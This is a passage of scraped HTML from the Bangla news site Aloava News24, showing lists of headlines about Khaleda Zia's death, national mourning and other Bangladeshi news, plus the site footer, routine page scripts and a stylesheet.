					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/wrfd-2512301114-thumb.jpg" alt="আগামীকাল সরকারি ছুটি: যা বন্ধ থাকবে, যা খোলা থাকবে" title="আগামীকাল সরকারি ছুটি: যা বন্ধ থাকবে, যা খোলা থাকবে" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">আগামীকাল সরকারি ছুটি: যা বন্ধ থাকবে, যা খোলা থাকবে</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/politics/news/35783">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/dw-2512300926-thumb.jpg" alt="কখনো ভোটে হারেননি দেশের প্রথম নির্বাচিত নারী প্রধানমন্ত্রী খালেদা জিয়া" title="কখনো ভোটে হারেননি দেশের প্রথম নির্বাচিত নারী প্রধানমন্ত্রী খালেদা জিয়া" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">কখনো ভোটে হারেননি দেশের প্রথম নির্বাচিত নারী প্রধানমন্ত্রী খালেদা জিয়া</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/politics/news/35782">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/er3-2512300848-thumb.jpg" alt="খালেদা জিয়াকে স্মরণ করে তারেক রহমানের আবেগঘন বার্তা" title="খালেদা জিয়াকে স্মরণ করে তারেক রহমানের আবেগঘন বার্তা" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">খালেদা জিয়াকে স্মরণ করে তারেক রহমানের আবেগঘন বার্তা</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/national/news/35781">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/sdf-2512300738-thumb.jpg" alt="খালেদা জিয়ার মৃত্যুতে ৩ দিনের রাষ্ট্রীয় শোক, আগামীকাল সাধারণ ছুটি" title="খালেদা জিয়ার মৃত্যুতে ৩ দিনের রাষ্ট্রীয় শোক, আগামীকাল সাধারণ ছুটি" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">খালেদা জিয়ার মৃত্যুতে ৩ দিনের রাষ্ট্রীয় শোক, আগামীকাল সাধারণ ছুটি</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/country/news/35780">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/mymnsingh-2512290527-thumb.jpg" alt="ময়মনসিংহে রেললাইন খুলে দুর্বৃত্তদের নাশকতা, অগ্নিবীণা এক্সপ্রেস লাইনচ্যুত" title="ময়মনসিংহে রেললাইন খুলে দুর্বৃত্তদের নাশকতা, অগ্নিবীণা এক্সপ্রেস লাইনচ্যুত" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">ময়মনসিংহে রেললাইন খুলে দুর্বৃত্তদের নাশকতা, অগ্নিবীণা এক্সপ্রেস লাইনচ্যুত</h3></div>
			</div>
		</a>
	</div>
</li></ul>
				</div>
				<div class="DRightSideAdd pt-0"><a href=""><img src="https://www.aloavanews24.com/media/Advertisement/13982910857184178936.gif" class="img-fluid img100"></a></div>
				<div class="CategoryMostRead">
					<div class="LatestHeader"><p>জনপ্রিয়</p></div>
					<ul class="DCatLatestInner"><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/law-court/news/34991">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/sdsd-2503250854-thumb.jpg" alt="কিশোরীকে সংঘবদ্ধ ধর্ষণ-হত্যা: ৩ জনের মৃত্যুদণ্ড" title="কিশোরীকে সংঘবদ্ধ ধর্ষণ-হত্যা: ৩ জনের মৃত্যুদণ্ড" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">কিশোরীকে সংঘবদ্ধ ধর্ষণ-হত্যা: ৩ জনের মৃত্যুদণ্ড</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/capital/news/34819">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2023May/SM/sdew-2501261511-thumb.jpg" alt="আগামী ৩ মাস গুলশান-২ এলাকা এড়িয়ে চলার অনুরোধ" title="আগামী ৩ মাস গুলশান-২ এলাকা এড়িয়ে চলার অনুরোধ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">আগামী ৩ মাস গুলশান-২ এলাকা এড়িয়ে চলার অনুরোধ</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/national/news/34863">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2023May/SM/dfe-2502041443-thumb.jpg" alt="প্রেমিকের সঙ্গে গেছে সুবা, বর্তমান অবস্থান নওগাঁ" title="প্রেমিকের সঙ্গে গেছে সুবা, বর্তমান অবস্থান নওগাঁ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">প্রেমিকের সঙ্গে গেছে সুবা, বর্তমান অবস্থান নওগাঁ</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/feature/news/35208">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/werr-2507140911-thumb.jpg" alt="মঞ্চে জীবন, লোকগানে প্রাণ: সংগ্রামী এক তরুণ তুষার অনুরাগীর গল্প" title="মঞ্চে জীবন, লোকগানে প্রাণ: সংগ্রামী এক তরুণ তুষার অনুরাগীর গল্প" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">মঞ্চে জীবন, লোকগানে প্রাণ: সংগ্রামী এক তরুণ তুষার অনুরাগীর গল্প</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/information-technology/news/35577">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/ewet-2511011154-thumb.jpg" alt="১৬ ডিসেম্বর থেকে বন্ধ হবে অবৈধ ফোন, জেনে নিন আপনারটি বৈধ কি না" title="১৬ ডিসেম্বর থেকে বন্ধ হবে অবৈধ ফোন, জেনে নিন আপনারটি বৈধ কি না" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">১৬ ডিসেম্বর থেকে বন্ধ হবে অবৈধ ফোন, জেনে নিন আপনারটি বৈধ কি না</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/entertainment/news/35432">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/kazi-zara-2509031236-thumb.jpg" alt="কাজী জারা জামান পেলেন বাংলাদেশ এক্সিলেন্স অ্যাওয়ার্ড" title="কাজী জারা জামান পেলেন বাংলাদেশ এক্সিলেন্স অ্যাওয়ার্ড" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">কাজী জারা জামান পেলেন বাংলাদেশ এক্সিলেন্স অ্যাওয়ার্ড</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/entertainment/news/34995">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/dff-2503250954-thumb.jpg" alt="সুশান্তের মৃত্যু তদন্তে ইতি টানল সিবিআই" title="সুশান্তের মৃত্যু তদন্তে ইতি টানল সিবিআই" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">সুশান্তের মৃত্যু তদন্তে ইতি টানল সিবিআই</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/entertainment/news/34883">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2023May/SM/drt-2502081607-thumb.jpg" alt="পরিবারের জিম্মায় শাওন ও সাবাকে ছেড়ে দিল ডিবি" title="পরিবারের জিম্মায় শাওন ও সাবাকে ছেড়ে দিল ডিবি" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">পরিবারের জিম্মায় শাওন ও সাবাকে ছেড়ে দিল ডিবি</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/education/news/35310">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/ffee-2508100610-thumb.jpg" alt="বাংলা প্রথম পত্রে বসতে পারছেন না আলোচিত এইচএসসি পরীক্ষার্থী আনিসা" title="বাংলা প্রথম পত্রে বসতে পারছেন না আলোচিত এইচএসসি পরীক্ষার্থী আনিসা" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">বাংলা প্রথম পত্রে বসতে পারছেন না আলোচিত এইচএসসি পরীক্ষার্থী আনিসা</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/capital/news/35006">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/ddd-2504070623-thumb.jpg" alt="ঢাকার যেসব এলাকায় প্রতিবাদ কর্মসূচি হচ্ছে আজ" title="ঢাকার যেসব এলাকায় প্রতিবাদ কর্মসূচি হচ্ছে আজ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">ঢাকার যেসব এলাকায় প্রতিবাদ কর্মসূচি হচ্ছে আজ</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/entertainment/news/34850">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2023May/SM/dsdw-2502021517-thumb.jpg" alt="অপু বিশ্বাসের বিরুদ্ধে প্রতারণার অভিযোগ" title="অপু বিশ্বাসের বিরুদ্ধে প্রতারণার অভিযোগ" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">অপু বিশ্বাসের বিরুদ্ধে প্রতারণার অভিযোগ</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/entertainment/news/34929">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2023May/SM/sdw-2502171106-thumb.jpg" alt="অভিনেতা শাহবাজ সানী আর নেই" title="অভিনেতা শাহবাজ সানী আর নেই" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">অভিনেতা শাহবাজ সানী আর নেই</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/entertainment/news/35011">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/fdfe-2504151019-thumb.jpg" alt="টিকটকার তোহা কারাগারে" title="টিকটকার তোহা কারাগারে" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">টিকটকার তোহা কারাগারে</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/law-court/news/34962">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2025March/SM/sddddd-2503190909-thumb.jpg" alt="রিমান্ড দেয় দিক, কিছু বলবি না: আইনজীবীকে দীপু মনি" title="রিমান্ড দেয় দিক, কিছু বলবি না: আইনজীবীকে দীপু মনি" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">রিমান্ড দেয় দিক, কিছু বলবি না: আইনজীবীকে দীপু মনি</h3></div>
			</div>
		</a>
	</div>
</li><li>
	<div class="DCatLatestContent">
		<a href="https://www.aloavanews24.com/entertainment/news/34930">
			<div class="row">
				<div class="col-lg-5 col-5">
					<div class="Imgresize"><figure class="ImgViewer"><picture class="FixingRatio"><img src="https://www.aloavanews24.com/media/imgAll/2023May/SM/swwww-2502171214-thumb.jpg" alt="হাসপাতালে শাকিরা, স্থগিত কনসার্ট" title="হাসপাতালে শাকিরা, স্থগিত কনসার্ট" class="img-fluid img100 ImgRatio"></picture></figure></div>
				</div>
				<div class="col-lg-7 col-7"><h3 class="Title">হাসপাতালে শাকিরা, স্থগিত কনসার্ট</h3></div>
			</div>
		</a>
	</div>
</li></ul>
				</div>
			</div>
		</div>
	</section>

</div>
</main>

<footer>
<div class="DFooterBg">
<div class="container">
	<div class="row">
		<div class="col-lg-4 col-12 d-flex justify-content-start border-right-inner">
			<div class="DFooterLogo">
				<a href="https://www.aloavanews24.com/">
					<img src="https://www.aloavanews24.com/media/common/logo.png" alt="Aloava News24 | আলোআভা নিউজ ২৪" title="Aloava News24 | আলোআভা নিউজ ২৪" class="img-fluid img100">
				</a>
			</div>
		</div>
		<div class="col-lg-4 col-12 d-flex align-items-center justify-content-center  border-right-inner">
			<address class="contact ">
				<p>ফোন: +8801626660055</p>
				<p>ই-মেইল: <a href="/cdn-cgi/l/email-protection#5831363e3718393437392e39363d2f2b6a6c763b3735" target="_blank"><span class="__cf_email__" data-cfemail="d7beb9b1b897b6bbb8b6a1b6b9b2a0a4e5e3f9b4b8ba">[email&#160;protected]</span></a></p>
				<p>ঠিকানা: বাড়ি ৫২/১(দ্বিতীয় ফ্লোর), রোড-৩এ </p>
				<p>জিগাতলা, ধানমন্ডি, ঢাকা ১২০৯</p>

		   </address>
		</div>
		<div class="col-lg-4 col-12 d-flex align-items-center justify-content-center">
			<div class="MoreInfo">
				<p><b>মি. প্রদ্যুৎ কুমার তালুকদার</b></p>
				<p>প্রকাশক ও প্রধান সম্পাদক </p>
				<p><b>মি রূপক তালুকদার</b></p>
				<p>উপদেষ্টা সম্পাদক </p>
			</div>
		</div>
	</div>
</div>
</div>
<div class="DFooterBottomBg">
<div class="container">
	<div class="row">
		<div class="col-sm-12 text-center">
			<p>© ২০২১ | আলো আভা ২৪ কর্তৃক সর্বসত্ব ® সংরক্ষিত | উন্নয়নে <a href="https://www.emythmakers.com" target="_blank">ইমিথমেকারস.কম</a></p>
		</div>
	</div>
</div>
</div>
</footer>

<div id="back_to_top" class="back_to_top on"><span class="go_up"><i style="" class="fa fa-arrow-up"></i></span></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://www.aloavanews24.com/common/jquery-3.6.0/jquery-3.6.0.min.js"></script><script type="text/javascript" src="https://www.aloavanews24.com/common/bootstrap-5.0.1-dist/js/bootstrap.min.js"></script><script type="text/javascript" src="https://www.aloavanews24.com/common/js/popper.min.js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.aloavanews24.com/common/IE9/html5shiv.min.js"></script><script type="text/javascript" src="https://www.aloavanews24.com/common/IE9/respond.min.js"></script><![endif]-->

<script type="text/javascript" src="https://www.aloavanews24.com/common/js/eMythMakers.js"></script>
<script type="text/javascript">
$(function(){
	$("#btnIncrease").click(function(){
		$(".DDetailsContent").children().each(function(){
			var size=parseInt($(this).css("font-size"));
			size=size+1+"px";
			$(this).css({'font-size': size});
		});
	});
});
$(function(){
	$("#btnOriginal").click(function(){
		$(".DDetailsContent").children().each(function(){
			$(this).css({'font-size': '18px'});
		});
	});
});
$(function(){
	$("#btnDecrease").click(function(){
		$(".DDetailsContent").children().each(function(){
			var size=parseInt($(this).css("font-size"));
			size=size - 1+"px";
			$(this).css({'font-size': size});
		});
	});
});

$(document).ready(function(){
	$('.printMe').click(function(){
		window.print();
	})

	$('#contentDetails img').each(function(){
	var float='';
	var data=$(this).attr('alt');

	if($(this).attr('style')){
		var style=$(this).attr('style').split(';');
		$.each(style, function(index, value){
			if(value.indexOf("float")>= 0){
				float=value;
			}
		});
	}
	if(float!=''){
		if(data.length>100){
			$(this).wrap("<div class='dCaption' style='"+float+"'></div>")
			.parent('.dCaption')
			.append('<p class="text-justify img-caption">'+ data+'</p>');
		$(document).ready(function(){
		$("#contentDetails:not(.writer_div)");
		});
		}else{			
			$(this).wrap("<div class='dCaption' style='"+float+"'></div>")
			.parent('.dCaption')
			.append('<p class="text-center img-caption">'+ data+'</p>');
		}
	}else{
		// console.log(float);
		if(data.length>100){
			$(this).wrap("<div class='dCaption'></div>")
			.parent('.dCaption')
			.append('<p class="text-justify img-caption">'+ data+'</p>');	
		}else{
			$(this).wrap("<div class='dCaption'></div>")
			.parent('.dCaption')
			.append('<p class="text-center img-caption">'+ data+'</p>');	
		}
	}
	});
	if($('.pCaption').text().length<50){
		//console.log('hi00'+$('.pCaption').text().length);
		$('.pCaption').css("text-align", "center");
	}

	if($("div").hasClass("newsx_27634")){
		$(".newsx_27634").remove();
	}else{
		$(".DDetMoreRead .col-sm-4:nth-child(7)").remove();
	}
});
</script>
<script async src="https://platform.twitter.com/widgets.js" charset="utf-8" type="e36b5718c388964681cccc8c-text/javascript"></script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5a23d37217760088"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"78c7cfe25ce54b3b897d5bee07e0f9a2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.aloavanews24.com/common/css/eMythMakers.css?21%20January,%202026%2002:22:23
body_size: 9148
content:
body{font-family:Kiron;font-size:16px;background:#fff;color:#222;font-weight:400;overflow-x:hidden;letter-spacing:-0.2px;}
h1,h2,h3,h4,h5,h6{font-family:Kiron;margin-bottom:0;font-size:18px;line-height:27px;letter-spacing:-0.2px;padding-left:2px;}

a{color:#333;text-decoration:none;}a:hover{text-decoration:none;color:#222}
p{margin-bottom:0;font-size:14px;line-height:22px}
.container{max-width:1280px!important;padding-right:10px;padding-left:10px}
.container-fluid{padding:0;overflow:hidden;}
.img100{width:100%}
.BorderBottom{border-bottom:1px solid #eee}
.DPostDate{font-size:15px;color:#5a5a5a;display:inline-block}
.Brief p{font-size:16px;line-height:24px;color:#555;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;margin-top:5px;}
.pHead{font-weight:bold;margin-bottom:5px}
.row {--bs-gutter-x:2.3rem;}
.Title{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;}

/*========= Header & Footer ========*/
.HeaderTopBar{background:#E8E8E8;border-top:1px solid #F39221;padding:2px 0;}
.DateTime p{font-size:16px;padding:5px 0 4px;color:#555;}
.DateTime p span{font-weight:500;}
.DateTime i{padding-right:3px;font-size:12px;position:relative;top:-1px;}

.DLogoArea{padding:10px 0;}
.DLogo img{width:268px;}

.DLogoArea .col-md-3{padding-right:0;width:23%;}
.DLogoArea .col-md-9{padding-left:0;width:77%;}

.DSocialLink{padding-top:2px;}
.DSocialLink ul {padding:0;margin:0;}
.DSocialLink ul li {list-style:none;display:inline;}
.DSocialLink ul li a {margin-left:2px;}
.DSocialLink ul li a i {font-size:13px;width:26px;height:26px;text-align:center;line-height:26px;border-radius:50px;}
.DSocialLink ul li a .fa-twitter{background:#22BBF4;color:#fff;}
.DSocialLink ul li a .fa-twitter:hover{background:#1998C8;}
.DSocialLink ul li a .fa-instagram{background:#d6249f;background:radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%,#d6249f 60%,#285AEB 90%);color:#fff;}
.DSocialLink ul li a .fa-instagram:hover{background:#1998C8;}
.DSocialLink ul li a .fa-facebook-f{background:#264586;color:#fff;}
.DSocialLink ul li a .fa-facebook-f:hover{background:#3B5998;}
.DSocialLink ul li a .fa-youtube{background:#D82924;color:#fff;}
.DSocialLink ul li a .fa-youtube:hover{background:#AE1E1A;}
.DSocialLink ul li a .fa-linkedin-in{background:#0A63BC;color:#fff;}
.DSocialLink ul li a .fa-linkedin-in:hover{background:#016FAB;}
.DSocialLink ul li a .fa-rss{background:#DD9C1F;color:#fff;}
.DSocialLink ul li a .fa-rss:hover{background:#EB632D;}
.DBanglaButton{display:inline;position:relative;top:-1px;}
.DBanglaButton .btn {font-size:15px;line-height:13px;border-radius:1px;padding:6px 10px;background:#F39221;border:1px solid #F39221;letter-spacing:.2px;}

.MobileBtn.DBanglaButton{display:inline;position:relative;top:0px;}
.MobileBtn.DBanglaButton .btn {font-size:14px;line-height:13px;border-radius:1px;padding:5px 5px;background:#F39221;border:1px solid #F39221;letter-spacing:.2px;}


.DHeaderNav{background:#fff;border-top:1px solid #F3922169;border-bottom:1px solid #F3922169;}
.DHeaderNav .navbar{background:#fff !important;padding:0;}
.DHeaderNav .navbar-light .navbar-nav .nav-link{color:#555;padding:.50rem 0.9rem .45rem;font-size:18px;font-weight:bold;}

.DHeaderNav .navbar .HomeBtn{background:#F39221;height:43px;}
.sticky .DHeaderNav .navbar .HomeBtn{display:none;}
.DHeaderNav .navbar .HomeBtn .nav-link{color:#fff;}

.DHeaderNav .navbar-light .navbar-nav .nav-link:hover{color:#F39221cc;}
.DHeaderNav .navbar-light .navbar-nav .HomeBtn .nav-link:hover{color:#eee;}
.dropdown:hover>.dropdown-menu{display:block;}
.dropdown-menu{padding:0;margin:0;border-radius:0;border:0px solid #ccc;font-weight:400;font-size:14px;background:#333;color:#fff;left:-25px;}
.dropdown-item:focus, .dropdown-item:hover{color:#eee;text-decoration:none;background:#555;}
.dropdown-item{padding:.5rem 0.8rem;font-weight:400;color:#fff;font-size:17px;min-width:auto;}
.no-scrollbar{width:100% !important;height:100% !important;overflow:hidden !important;margin:0 !important;padding:0 !important;}

.navbar .megamenu{ padding:1.5rem; }
.navbar .has-megamenu{position:static!important;}
.navbar .megamenu{left:0; right:0; width:100%; margin-top:0;min-width:1260px;background:#333 !important;border-bottom:3px solid #F39221;}	
.megamenu .col-lg-3{flex:20%;}
.megamenu .row {--bs-gutter-x:1.5rem;}

.SearchArea {position:relative;}
.search-box {background:#E8E8E4;position:absolute;top:56px;right:0;width:350px;line-height:60px;box-shadow:0 0 10px rgba(0,0,0,0.5);border-top:4px solid #F39221;display:none;z-index:99;line-height:60px;}
.search-box:before{content:"";position:absolute;top:-32px;right:13px;border-left:12px solid transparent;border-right:12px solid transparent;border-top:14px solid transparent;border-bottom:14px solid #F39221;}
.search-box input[type="text"]{width:200px;padding:5px 10px;margin-left:35px;border:1px solid #F3922161;outline:none;line-height:1;}
.search-box input::placeholder{font-size:14px;color:#000 !important;}
.search-box input[type="button"] {width:80px;padding:0px 0;background:#F39221;color:#fff;margin-left:-5px;border:1px solid #F3922161;outline:none;cursor:pointer;line-height:16px;font-size:16px;height:35px;vertical-align:middle;margin-top:-3px;}
.search {background:#F39221;padding:12px 15px 6px;height:43px;}
.search i{font-size:16px;color:#fff;cursor:pointer;}
@media screen and (max-width:700px) {
.search-box{width:270px;right:-16%;}
.search-box input[type="text"]{width:140px;margin-left:15px;}
.search-box input[type="button"] {margin-right:12px;}
}
@media(max-width:991px){.navbar.fixed-top .navbar-collapse, .navbar.sticky-top .navbar-collapse{overflow-y:auto;max-height:90vh;margin-top:10px;}}

.TopMenu{height:86px;transition:0.3s cubic-bezier(0.175, 0.885, 0.320, 1.275);box-shadow:0 0 3px 0 #00000091;position:relative;z-index:9999;}
.TopMenu .display-flex, .TopMenu .display-flex{align-items:center;display:flex;height:86px;}
.TopMenu .menu-left, .menu-right{cursor:pointer;color:#F39221;font-size:18px;width:28.5px;}
.TopMenu .menu-left{padding-left:5px;}
.TopMenu .menu-left i{font-size:20px;}
.TopMenu .menu-search a{color:#F39221;font-size:20px;}
.TopMenu .mr-auto.LogoDate{position:relative;}
.TopMenu .DLogoMobile img{height:auto;width:195px;padding:2px 0 7px;}
.TopMenu .mr-auto.LogoDate span{position:absolute;width:100%;left:0;bottom:-19px;color:#F39221;font-size:13px;text-align:center;font-family:"Titillium Web",sans-serif;}

.MobileDateArea {background:#512F093B;width:100%;text-align:center;padding:9px 5px 7px;color:#fff;font-size:15px;}
.MobileDateArea p{font-size:15px;}
.MobileMenuSocial {background:#512F093B;padding:5px 7px;border-top:1px solid #F39221;}
.MobileMenuSocial .DSocialLink.DSocialLinkMobile {display:inline-block;margin-top:0px;padding-top:0;}
.MobileMenuSocial .DSocialLink ul li{display:inline-block;}
.MobileMenuSocial ul li a{padding:0 0 0 5px !important;}
.MobileMenuSocial .DSocialLink .menu-search a i{font-size:14px;color:#fff;height:30px;width:30px;display:inline-block;border:1px solid #e2e2e2;text-align:center;border-radius:50%;}


.search{width:100%;position:relative;}
.searchTerm{width:50%;border:1px solid #ddd;border-right:none;padding:5px;height:28px;border-radius:0;outline:none;color:#333;font-size:14px;font-weight:bold;}
.searchButton{width:40px;height:28px;border:1px solid #1879D0;background:#1879D0;text-align:center;color:#fff;border-radius:0;cursor:pointer;font-size:14px;margin-left:-5px;}
.searchButton{text-align:center;color:#fff;cursor:pointer;font-size:15px;}

.search_block{position:absolute;top:16px;z-index:9999999;width:100%;background:#ddd !important;padding:8px 0;}
.search_block.MobileSearchBox{position:fixed;top:0px!important;z-index:99999;width:100%;background:#fff;padding:15px 0;}
.search_logo input{padding:3px 9px;margin-right:auto;width:calc(100% - 98px);border:1px solid #ddd;display:inline-block;border-radius:0;height:35px;font-size:14px;}
.search_logo.display-flex a, .search_logo.display-flex button{background:#ccc;width:40px;margin-left:2px;height:35px;text-align:center;line-height:33px;color:#04396B;border:none;cursor:pointer;}

.search_logo.MobileSearchBox input{padding:6px;margin-right:auto;width:calc(100% - 113px);border:2px solid #ddd;}
a.close-search{display:inline-block !important;}
.search_logo.display-flex a:hover,
.search_logo.display-flex button:hover{color:#a71e25;}
.search_logo.display-flex a:last-child{margin-right:0;}
.show{display:inline;}
.Hide{display:none;}

.MobileMenuShow{display:none;}
.MobileMenu{z-index:9999;top:86px;left:0;overflow:scroll;position:fixed;max-height:80vh;width:100%;background:#F39221;overflow-x:hidden;}
.MobileMenu .LiveViewMenu{position:relative;padding-bottom:0px;}
.MobileMenuTop ul{list-style:none;padding-left:0px;margin:0;}
.MobileMenuTop ul li a{color:#fff;padding:13px 0 0 10px;display:block;font-size:15px;}
.MobileMenuTop ul li a:hover{color:#ddd;}

.no-scrollbar{width:100% !important;height:100% !important;overflow:hidden !important;margin:0 !important;padding:0 !important;}

.sticky2{position:fixed;top:0px;width:100%;z-index:999999;padding:0;transition:0.3s cubic-bezier(0.175, 0.885, 0.320, 1.275);border-bottom:0px;background:#fff;}
.show{display:inline;}
.hide{display:none;}


.sticky{position:fixed;top:0px;width:100%;z-index:9999;transition:0.2s;box-shadow:0 0 2px 0 #00000051;}
